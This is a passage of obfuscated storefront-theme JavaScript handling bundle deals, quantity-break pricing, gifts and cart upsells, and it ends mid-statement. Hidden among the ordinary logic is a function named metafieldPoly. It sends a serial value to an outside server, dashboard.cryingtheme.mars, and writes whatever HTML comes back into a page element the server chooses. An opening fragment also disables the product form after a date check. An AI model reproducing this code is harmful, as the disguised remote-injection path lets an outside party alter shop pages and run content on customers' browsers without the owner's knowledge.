_0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.cryingtheme.mars/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const 